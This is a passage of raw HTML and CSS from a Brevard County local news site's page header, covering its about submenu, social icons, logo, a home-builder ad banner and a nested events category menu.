<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18788 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/about"><div class="tdb-menu-item-text">About</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18791"><a href="https://thespacecoastrocket.com/contact/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18790"><a href="https://thespacecoastrocket.com/terms-and-conditions-for-media-partnership/"><div class="tdb-menu-item-text">Terms and Conditions for Media Partnership</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18789"><a href="https://thespacecoastrocket.com/contact/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
</ul>
</li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_24 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_24" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_24{float:right;clear:none}</style>
<style>.tdi_25 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_25 .tdm-social-item i.td-icon-linkedin,.tdi_25 .tdm-social-item i.td-icon-pinterest,.tdi_25 .tdm-social-item i.td-icon-blogger,.tdi_25 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_25 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_25 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_25 .tdm-social-item i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_25 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_25 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_25"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_31{margin-left:-0px;margin-right:-0px}.tdi_31>.vc_column_inner,.tdi_31>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_31.tdc-row-content-vert-center,.tdi_31.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_31.tdc-row-content-vert-bottom,.tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_31.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_31.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_31{padding-top:28px!important;padding-bottom:9px!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_33{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .tdb-logo-a,.tdi_34 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_34 .tdb-logo-svg-wrap{display:block}.tdi_34 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_34 .tdb-logo-img{max-width:272px}.tdi_34 .tdb-logo-img-wrap{display:block}.tdi_34 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_34 .tdb-logo-text-title{display:block}.tdi_34 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_34 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thespacecoastrocket.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://thespacecoastrocket.com/wp-content/uploads/2025/11/Space-Coast-Rocket-Header-1.png" data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/11/2020032112ad65c1-fbc9-09ef-3255-7329fc32684e.png" alt="Logo"  title=""  width="544" height="180" src="[data-uri]" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_37 td_block_template_6">
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:right}.tdi_37.td-a-rec-img img{margin:0 0 0 auto}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><a href="https://cdshomebuilders.com/"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/11/1025.CDS_.WebHeader1.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1517px; --smush-placeholder-aspect-ratio: 1517/188;" /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_6 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_42{display:inline-block}.tdi_42 .tdb-menu>li .tdb-menu-sep,.tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_42 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_42 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_42 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_42 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_42 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_42 .tdb-menu .tdb-normal-menu ul,.tdi_42 .td-pulldown-filter-list,.tdi_42 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_42 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more{padding:0 12px}.tdi_42 .tdb-menu>li>a,.tdi_42 .td-subcat-more,.tdi_42 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_42 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_42 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_42 .tdb-menu>li>a:after,.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_42 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-primary-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15"><a href="https://thespacecoastrocket.com"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15890"><a href="https://thespacecoastrocket.com/%f0%9f%9a%80-advertise-with-the-space-coast-rocket-reach-brevards-most-engaged-audience/"><div class="tdb-menu-item-text">🚀 Advertise – Reach Brevard’s Most Engaged Audience!</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10665 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/"><div class="tdb-menu-item-text">Events</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-11731"><a href="https://thespacecoastrocket.com/events/community/add/"><div class="tdb-menu-item-text">Register</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11732"><a href="https://thespacecoastrocket.com/events/category/beach/"><div class="tdb-menu-item-text">Beach</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11733 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11734"><a href="https://thespacecoastrocket.com/events/category/business/networking/"><div class="tdb-menu-item-text">Networking</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11735"><a href="https://thespacecoastrocket.com/events/category/business/seminar/"><div class="tdb-menu-item-text">Seminar</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11736"><a href="https://thespacecoastrocket.com/events/category/causes/"><div class="tdb-menu-item-text">Causes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11737"><a href="https://thespacecoastrocket.com/events/category/charity/"><div class="tdb-menu-item-text">Charity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11738"><a href="https://thespacecoastrocket.com/events/category/christmas/"><div class="tdb-menu-item-text">Christmas</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11739"><a href="https://thespacecoastrocket.com/events/category/community/"><div class="tdb-menu-item-text">Community</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11740 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11741"><a href="https://thespacecoastrocket.com/events/category/entertainment/adult/"><div class="tdb-menu-item-text">Adult</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11742"><a href="https://thespacecoastrocket.com/events/category/entertainment/air-shows/"><div class="tdb-menu-item-text">Air Shows</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11743"><a href="https://thespacecoastrocket.com/events/category/entertainment/comedy/"><div class="tdb-menu-item-text">Comedy</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11744"><a href="https://thespacecoastrocket.com/events/category/entertainment/karaoke/"><div class="tdb-menu-item-text">Karaoke</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11755"><a href="https://thespacecoastrocket.com/events/category/kids/"><div class="tdb-menu-item-text">Kids</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11745 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/"><div class="tdb-menu-item-text">Live Music</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11746"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/covermusic/"><div class="tdb-menu-item-text">Cover Bands</div></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11747"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/jazz/"><div class="tdb-menu-item-text">Jazz</div></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11748"><a href="https://thespacecoastrocket.com/events/category/entertainment/music/originalmusic/"><div class="tdb-menu-item-text">Original Music Bands</div></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11749"><a href="https://thespacecoastrocket.com/events/category/entertainment/parades/"><div class="tdb-menu-item-text">Parades</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11750 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/entertainment/theater/"><div class="tdb-menu-item-text">Theater</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11751"><a href="https://thespacecoastrocket.com/events/category/entertainment/theater/plays/"><div class="tdb-menu-item-text">Plays</div></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11752"><a href="https://thespacecoastrocket.com/events/category/fairs/"><div class="tdb-menu-item-text">Fairs</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11753"><a href="https://thespacecoastrocket.com/events/category/festivals/"><div class="tdb-menu-item-text">Festivals</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11754"><a href="https://thespacecoastrocket.com/events/category/food/"><div class="tdb-menu-item-text">Food</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11757 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11758"><a href="https://thespacecoastrocket.com/events/category/real-estate/auction/"><div class="tdb-menu-item-text">Auction</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11759"><a href="https://thespacecoastrocket.com/events/category/real-estate/brokers-open/"><div class="tdb-menu-item-text">Broker&#8217;s Open</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11760"><a href="https://thespacecoastrocket.com/events/category/real-estate/open-house/"><div class="tdb-menu-item-text">Open House</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11756"><a href="https://thespacecoastrocket.com/events/category/political/"><div class="tdb-menu-item-text">Political</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat tdb-menu-item tdb-normal-menu menu-item-11761"><a href="https://thespacecoastrocket.com/events/category/space-launch/"><div class="tdb-menu-item-text">Space Launch</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11762 tdb-menu-item-inactive"><a href="https://thespacecoastrocket.com/events/category/sports/"><div class="tdb-menu-item-text">Sports</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
